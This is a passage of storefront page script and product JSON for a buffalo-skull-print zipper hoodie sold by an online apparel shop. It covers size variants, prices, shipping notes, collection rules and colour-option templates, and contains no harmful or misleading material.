Hoodie","3XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530309353,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530342121,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper Hoodie","5XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","\/\/nativeheritagestore.com\/cdn\/shop\/products\/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","options":["Style","Size"],"media":[{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","width":807},{"alt":null,"id":33271164862697,"position":2,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480","width":807}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eDESCRIPTION\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cul style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_status = {}; 
         

        best_option.ymq_variantjson = {}; 
         

        best_option.ymq_option_data = {}; 
        

        best_option.ymq_option_condition = {}; 
         
            
    


    best_option.product_collections = {};
    
        best_option.product_collections[274371215526] = {"id":274371215526,"handle":"3d-apparel","title":"3D APPAREL","updated_at":"2026-01-25T04:09:46-08:00","body_html":"","published_at":"2021-07-26T02:16:42-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"3D Apparel"},{"column":"type","relation":"equals","condition":"3D Hoodies"},{"column":"type","relation":"equals","condition":"3D Long Sleeve"},{"column":"type","relation":"equals","condition":"3D T-Shirt"},{"column":"type","relation":"equals","condition":"3D Tank Top"},{"column":"type","relation":"equals","condition":"3D Zipper Hoodie"},{"column":"type","relation":"equals","condition":"Dream Cloak"},{"column":"type","relation":"equals","condition":"Hawaiian Shirt"},{"column":"type","relation":"equals","condition":"Hooded Blanket"},{"column":"type","relation":"equals","condition":"Hoodie Sweatpants"},{"column":"type","relation":"equals","condition":"Sweatshirts"}],"published_scope":"web","image":{"created_at":"2021-07-26T20:09:59-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/collections\/image_2021_01_12T08_14_14_549Z_9972a212-9d9d-4d84-a427-25fa75a159c8.png?v=1658474277"}};
    
        best_option.product_collections[419733831913] = {"id":419733831913,"handle":"3d-zipper-hoodie","title":"3D Zipper Hoodie","updated_at":"2025-12-09T04:12:02-08:00","body_html":"","published_at":"2023-04-04T01:40:06-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"3D Zipper Hoodie"}],"published_scope":"web"};
    
        best_option.product_collections[419778625769] = {"id":419778625769,"handle":"animals","title":"ANIMALS","updated_at":"2026-01-26T04:08:13-08:00","body_html":"","published_at":"2023-04-07T21:02:25-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Eagle"},{"column":"title","relation":"contains","condition":"Wolf"},{"column":"title","relation":"contains","condition":"Bear"},{"column":"title","relation":"contains","condition":"Buffalo"},{"column":"title","relation":"contains","condition":"Owl"}],"published_scope":"web"};
    
        best_option.product_collections[397383893225] = {"id":397383893225,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-28T04:09:44-08:00","body_html":null,"published_at":"2021-12-19T22:38:32-08:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[419778855145] = {"id":419778855145,"handle":"buffalo","title":"BUFFALO","updated_at":"2026-01-03T04:09:57-08:00","body_html":"","published_at":"2023-04-07T21:16:37-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"BUFFALO"}],"published_scope":"web"};
    
        best_option.product_collections[276943503526] = {"id":276943503526,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2026-01-28T04:09:44-08:00","body_html":null,"published_at":"2021-08-26T23:58:02-07:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"};
    
        best_option.product_collections[419779051753] = {"id":419779051753,"handle":"native-american","title":"NATIVE AMERICAN","updated_at":"2026-01-26T04:08:13-08:00","body_html":"","published_at":"2023-04-07T21:42:02-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Skull"},{"column":"title","relation":"contains","condition":"Dreamcatcher"},{"column":"title","relation":"contains","condition":"Chief"},{"column":"title","relation":"contains","condition":"Pattern"}],"published_scope":"web"};
    
        best_option.product_collections[397383860457] = {"id":397383860457,"handle":"new-collection","title":"New products","updated_at":"2026-01-28T04:09:44-08:00","body_html":null,"published_at":"2021-12-19T22:38:31-08:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[419778920681] = {"id":419778920681,"handle":"skull","title":"SKULL","updated_at":"2026-01-11T04:10:22-08:00","body_html":"","published_at":"2023-04-07T21:20:56-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"SKULL"}],"published_scope":"web"};
    
        best_option.product_collections[419786227945] = {"id":419786227945,"handle":"native","title":"WELCOME TO NATIVE STORE","updated_at":"2026-01-28T04:09:44-08:00","body_html":"","published_at":"2023-04-09T20:09:42-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Best"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    

    
        best_option.ymq_option_template_sort = `3,4,5,6`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem3`] = {"template":{"ymq3tem1":{"id":"3tem1","type":"5","options":{"3tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fafafa","canvas2":"","qty_input":0},"3tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3399ff","canvas2":"","qty_input":0},"3tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gold","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f2c035","canvas2":"","qty_input":0},"3tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ff030b","canvas2":"","qty_input":0},"3tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_d05b6026-7a83-4697-a3e6-30a0caba8641.jpg?v=1716167808","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"5","options":{"4tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"4tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"4tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"4tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"4tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"4tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"4tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/3mrn0walr4r8cny-IbT0P-162199780560adb8ed5e953.jpg?v=1716216594","qty_input":0},"4tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"4tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9afa4f1a-8840-418d-bbaf-d0700de1b5f8.jpg?v=1716174678","qty_input":0},"4tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem5`] = {"template":{"ymq5tem1":{"id":"5tem1","type":"5","options":{"5tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"5tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"5tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"5tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"5tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_f8f67d29-efbe-4e9c-8445-d4feec0785fd.jpg?v=1717056065","qty_input":0},"5tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_36218336-e8bf-472d-8135-6076d9bf8a7a.jpg?v=1716194650","qty_input":0},"5tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"5tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"required":1,"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem6`] = {"template":{"ymq6tem1":{"id":"6tem1","type":"5","options":{"6tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"6tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"6tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"6tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"6tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"6tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports 